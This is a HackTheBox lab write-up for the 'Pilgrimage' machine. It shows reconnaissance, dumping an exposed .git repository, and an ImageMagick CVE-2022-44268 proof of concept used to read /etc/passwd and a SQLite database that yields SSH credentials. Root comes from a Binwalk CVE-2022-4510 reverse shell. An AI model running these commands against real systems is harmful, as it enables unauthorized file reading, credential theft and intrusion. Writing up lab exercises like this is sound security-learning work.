HackTheBox | Pilgrimage
- 12 minsOverview
An easy HackTheBox linux machine that contains a vulnerable version of ImageMagick which is responsible of shrinking uploaded pictures. And the privilege escalation is also about exploiting a vulnerable version of Binwalk.
Nmap
nmap -A -T4 10.10.11.219
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-10 16:42 +01
Nmap scan report for 10.10.11.219
Host is up (0.17s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 20:be:60:d2:95:f6:28:c1:b7:e9:e8:17:06:f1:68:f3 (RSA)
| 256 0e:b6:a6:a8:c9:9b:41:73:74:6e:70:18:0d:5f:e0:af (ECDSA)
|_ 256 d1:4e:29:3c:70:86:69:b4:d7:2c:c8:0b:48:6e:98:04 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to http://pilgrimage.htb/
|_http-server-header: nginx/1.18.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
First things first, I checked the web page at port 80 :
![![[Pasted image 20231110164547.png]]](../../../assets/images/HTBPics/Pasted image 20231110164547.png)
I created an account to test :

The website contains a web upload functionality where we can upload just image files :

Gobuster
gobuster dir -u http://pilgrimage.htb -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://pilgrimage.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 153]
/.git/HEAD (Status: 200) [Size: 23]
/.htaccess (Status: 403) [Size: 153]
/.htpasswd (Status: 403) [Size: 153]
/assets (Status: 301) [Size: 169] [--> http://pilgrimage.htb/assets/]
/index.php (Status: 200) [Size: 7621]
/tmp (Status: 301) [Size: 169] [--> http://pilgrimage.htb/tmp/]
/vendor (Status: 301) [Size: 169] [--> http://pilgrimage.htb/vendor/]
Progress: 4614 / 4615 (99.98%)
===============================================================
Finished
===============================================================
The Gobuster scan shows the existence of the .git directory so we can dump files from it using git-dumper tool :
Git Tools
git-dumper http://pilgrimage.htb/.git git
[-] Testing http://pilgrimage.htb/.git/HEAD [200]
[-] Testing http://pilgrimage.htb/.git/ [403]
[-] Fetching common files
[-] Fetching http://pilgrimage.htb/.gitignore [404]
[-] Fetching http://pilgrimage.htb/.git/COMMIT_EDITMSG [200]
[-] Fetching http://pilgrimage.htb/.git/description [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-receive.sample [404]
[-] Fetching http://pilgrimage.htb/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/commit-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-update.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-commit.sample [404]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-commit.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-receive.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://pilgrimage.htb/.git/info/exclude [200]
[-] Fetching http://pilgrimage.htb/.git/index [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-push.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/update.sample [200]
[-] Fetching http://pilgrimage.htb/.git/objects/info/packs [404]
[-] Finding refs/
[-] Fetching http://pilgrimage.htb/.git/FETCH_HEAD [404]
[-] http://pilgrimage.htb/.git/FETCH_HEAD responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/ORIG_HEAD [404]
[-] http://pilgrimage.htb/.git/ORIG_HEAD responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/config [200]
[-] Fetching http://pilgrimage.htb/.git/info/refs [404]
[-] http://pilgrimage.htb/.git/info/refs responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/HEAD [200]
[-] Fetching http://pilgrimage.htb/.git/logs/HEAD [200]
[-] Fetching http://pilgrimage.htb/.git/logs/refs/heads/master [200]
[-] Fetching http://pilgrimage.htb/.git/logs/refs/remotes/origin/HEAD [404]
[-] http://pilgrimage.htb/.git/logs/refs/remotes/origin/HEAD responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/logs/refs/remotes/origin/master [404]
[-] http://pilgrimage.htb/.git/logs/refs/remotes/origin/master responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/logs/refs/stash [404]
[-] http://pilgrimage.htb/.git/logs/refs/stash responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/packed-refs [404]
Upon checking the dumped files we find some interesting things there :

Content of dashboard.php :
<?php
session_start();
if(!isset($_SESSION['user'])) {
header("Location: /login.php");
exit(0);
}
function returnUsername() {
return "\"" . $_SESSION['user'] . "\"";
}
function fetchImages() {
$username = $_SESSION['user'];
$db = new PDO('sqlite:/var/db/pilgrimage');
$stmt = $db->prepare("SELECT * FROM images WHERE username = ?");
$stmt->execute(array($username));
$allImages = $stmt->fetchAll(\PDO::FETCH_ASSOC);
return json_encode($allImages);
}
?>
Content of index.php :
<?php
session_start();
require_once "assets/bulletproof.php";
function isAuthenticated() {
return json_encode(isset($_SESSION['user']));
}
function returnUsername() {
return "\"" . $_SESSION['user'] . "\"";
}
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
$image = new Bulletproof\Image($_FILES);
if($image["toConvert"]) {
$image->setLocation("/var/www/pilgrimage.htb/tmp");
$image->setSize(100, 4000000);
$image->setMime(array('png','jpeg'));
$upload = $image->upload();
if($upload) {
$mime = ".png";
$imagePath = $upload->getFullPath();
if(mime_content_type($imagePath) === "image/jpeg") {
$mime = ".jpeg";
}
$newname = uniqid();
exec("/var/www/pilgrimage.htb/magick convert /var/www/pilgrimage.htb/tmp/" . $upload->getName() . $mime . " -resize 50% /var/www/pilgrimage.htb/shrunk/" . $newname . $mime);
unlink($upload->getFullPath());
$upload_path = "http://pilgrimage.htb/shrunk/" . $newname . $mime;
if(isset($_SESSION['user'])) {
$db = new PDO('sqlite:/var/db/pilgrimage');
$stmt = $db->prepare("INSERT INTO `images` (url,original,username) VALUES (?,?,?)");
$stmt->execute(array($upload_path,$_FILES["toConvert"]["name"],$_SESSION['user']));
}
header("Location: /?message=" . $upload_path . "&status=success");
}
else {
header("Location: /?message=Image shrink failed&status=fail");
}
}
else {
header("Location: /?message=Image shrink failed&status=fail");
}
}
?>
The index.php reveals the existence of a binary file named magick, which is responsible for shrinking uploaded pictures, so I downloaded it to my local machine in order to analyze it :

wget http://pilgrimage.htb/magick

I checked the version of the binary and found it’s vulnerable to information disclosure, under CVE-2022-44268 :

https://github.com/Sybil-Scan/imagemagick-lfi-poc
When it parses a PNG image, the resulting image could have embedded the content of an arbitrary remote file if the ImageMagick binary has permissions to read it. So following the POC above I could read the content of the /etc/passwd file :
python3 generate.py -f "/etc/passwd" -o exploit.png
[>] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.com>
[>] Generating Blank PNG
[>] Blank PNG generated
[>] Placing Payload to read /etc/passwd
[>] PoC PNG generated > exploit.png


identify -verbose result.png
Image: result.png
Format: PNG (Portable Network Graphics)
Geometry: 128x128
Class: DirectClass
Type: true color
Depth: 8 bits-per-pixel component
Channel Depths:
Red: 8 bits
Green: 8 bits
Blue: 8 bits
Channel Statistics:
Red:
Minimum: 257.00 (0.0039)
Maximum: 65021.00 (0.9922)
Mean: 32639.00 (0.4980)
Standard Deviation: 18978.98 (0.2896)
Green:
Minimum: 0.00 (0.0000)
Maximum: 65278.00 (0.9961)
Mean: 11062.54 (0.1688)
Standard Deviation: 15530.77 (0.2370)
Blue:
Minimum: 257.00 (0.0039)
Maximum: 65021.00 (0.9922)
Mean: 32639.00 (0.4980)
Standard Deviation: 18978.98 (0.2896)
Gamma: 0.45455
Chromaticity:
red primary: (0.64,0.33)
green primary: (0.3,0.6)
blue primary: (0.15,0.06)
white point: (0.3127,0.329)
Filesize: 1.6Ki
Interlace: No
Orientation: Unknown
Background Color: white
Border Color: #DFDFDF
Matte Color: #BDBDBD
Page geometry: 128x128+0+0
Compose: Over
Dispose: Undefined
Iterations: 0
Compression: Zip
Png:IHDR.color-type-orig: 2
Png:IHDR.bit-depth-orig: 8
Raw profile type:
726f6f743a783a303a303a726f6f743a2f726f6f743a2f62696e2f626173680a6461656d
6f6e3a783a313a313a6461656d6f6e3a2f7573722f7362696e3a2f7573722f<REDACTED>
Date:create: 2023-11-10T19:51:16+00:00
Date:modify: 2023-11-10T19:51:16+00:00
Date:timestamp: 2023-11-10T19:51:16+00:00
Signature: 6eb1ce5d5108a4858c3cf5ba93eda43f449d4a7659a024a2e03436fe9a1f8771
Tainted: False
Elapsed Time: 0m:0.000673s
Pixels Per Second: 23.2M

I found the user emily, so I thought about reading the content of /home/emily/.ssh/id_rsa but I don’t have permission for it. So I went back to see what I found, and remembered that the dashboard.php file contains the location of the SQLite database, so I said maybe I can read that file and get some ssh credentials :

python3 generate.py -f "/var/db/pilgrimage" -o sqlite.png
[>] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.com>
[>] Generating Blank PNG
[>] Blank PNG generated
[>] Placing Payload to read /var/db/pilgrimage
[>] PoC PNG generated > sqlite.png
identify -verbose 654f57f469742.png
Image: 654f57f469742.png
Format: PNG (Portable Network Graphics)
Geometry: 128x128
Class: DirectClass
Type: true color
Depth: 8 bits-per-pixel component
Channel Depths:
Red: 8 bits
Green: 8 bits
Blue: 8 bits
Channel Statistics:
Red:
Minimum: 257.00 (0.0039)
Maximum: 65021.00 (0.9922)
Mean: 32639.00 (0.4980)
Standard Deviation: 18978.98 (0.2896)
Green:
Minimum: 0.00 (0.0000)
Maximum: 65278.00 (0.9961)
Mean: 11062.54 (0.1688)
Standard Deviation: 15530.77 (0.2370)
Blue:
Minimum: 257.00 (0.0039)
Maximum: 65021.00 (0.9922)
Mean: 32639.00 (0.4980)
Standard Deviation: 18978.98 (0.2896)
Gamma: 0.45455
Chromaticity:
red primary: (0.64,0.33)
green primary: (0.3,0.6)
blue primary: (0.15,0.06)
white point: (0.3127,0.329)
Filesize: 1.7Ki
Interlace: No
Orientation: Unknown
Background Color: white
Border Color: #DFDFDF
Matte Color: #BDBDBD
Page geometry: 128x128+0+0
Compose: Over
Dispose: Undefined
Iterations: 0
Compression: Zip
Png:IHDR.color-type-orig: 2
Png:IHDR.bit-depth-orig: 8
Raw profile type:
53514c69746520666f726d61742033001000010100402020000000480000000500000000
000000000000000400000004000000000000000000000001000000000000000000000000
<REDACTED>
Date:create: 2023-11-11T10:31:16+00:00
Date:modify: 2023-11-11T10:31:16+00:00
Date:timestamp: 2023-11-11T10:31:16+00:00
Signature: 6eb1ce5d5108a4858c3cf5ba93eda43f449d4a7659a024a2e03436fe9a1f8771
Tainted: False
Elapsed Time: 0m:0.000685s
Pixels Per Second: 22.8Mi
And yes that was the case! I found Emily’s credentials :

emily : abigcho<REDACTED>
User flag

PE
I started by checking my user’s privileges, but nothing found, then I checked running processes using pspy and I found an interesting bash file which is run by root :

The malwarescan.sh file reads files in /var/www/pilgrimage.htb/shrunk and checks if they are not executable, then executes the Binwalk command on those files. So obviously the first thing I did is to see of the version of Binwalk is vulnerable or not :
#!/bin/bash
blacklist=("Executable script" "Microsoft executable")
/usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/ | while read FILE; do
filename="/var/www/pilgrimage.htb/shrunk/$(/usr/bin/echo "$FILE" | /usr/bin/tail -n 1 | /usr/bin/sed -n -e 's/^.*CREATE //p')"
binout="$(/usr/local/bin/binwalk -e "$filename")"
for banned in "${blacklist[@]}"; do
if [[ "$binout" == *"$banned"* ]]; then
/usr/bin/rm "$filename"
break
fi
done
done

And I found that there is a CVE for this version :
https://github.com/adhikara13/CVE-2022-4510-WalkingPath
I created the malicious png file which will give me a reverse shell :

Then I checked if I can write on that directory, and yes I can so I copied the file there and set up my ncat listener :


And voilà I got a shell as root !

MACHINE PWNED!
And that was it, I hope you enjoyed the writeup. If you have any questions you can Contact Me.
Happy Hacking!
